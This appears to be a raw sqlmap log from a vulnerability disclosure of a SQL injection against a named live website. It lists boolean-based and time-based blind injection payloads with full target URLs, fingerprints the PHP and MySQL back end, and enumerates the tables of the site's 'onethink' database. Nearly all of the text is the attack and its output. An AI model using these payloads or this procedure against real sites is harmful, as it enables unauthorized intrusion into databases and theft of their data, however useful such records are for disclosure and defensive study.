 [*] starting at 15:45:36
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[15:45:37] [INFO] resuming back-end DBMS 'mysql'
[15:45:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.taiwandao.tw:80/ask/show-11017 AND 8116=8116.html
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.taiwandao.tw:80/ask/show-11017 AND (SELECT * FROM (SELEC
T(SLEEP(5)))ARDD).html
---
[15:45:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0.12
[15:45:38] [INFO] fetching tables for database: 'onethink'
[15:45:38] [INFO] fetching number of tables for database 'onethink'
[15:45:38] [INFO] retrieved: 123
[15:45:42] [INFO] retrieving the length of query output
[15:45:42] [INFO] retrieved: 10
[15:45:51] [INFO] retrieved: H_caijioff
[15:45:51] [INFO] retrieving the length of query output
[15:45:51] [INFO] retrieved: 16
[15:46:04] [INFO] retrieved: H_hsrTicketPrice
[15:46:04] [INFO] retrieving the length of query output
[15:46:04] [INFO] retrieved: 9
[15:46:12] [INFO] retrieved: H_hsrView
[15:46:12] [INFO] retrieving the length of query output
[15:46:12] [INFO] retrieved: 6
[15:46:17] [INFO] retrieved: H_rail
[15:46:17] [INFO] retrieving the length of query output
[15:46:17] [INFO] retrieved: 9
[15:46:26] [INFO] retrieved: H_station
[15:46:26] [INFO] retrieving the length of query output
[15:46:26] [INFO] retrieved: 11
[15:46:35] [INFO] retrieved: H_trainList
[15:46:35] [INFO] retrieving the length of query output
[15:46:35] [INFO] retrieved: 9
[15:46:43] [INFO] retrieved: H_zhouyou
[15:46:43] [INFO] retrieving the length of query output
[15:46:43] [INFO] retrieved: 4
[15:46:46] [INFO] retrieved: T_AD
[15:46:46] [INFO] retrieving the length of query output
www.wooyun.org
[15:46:46] [INFO] retrieved: 5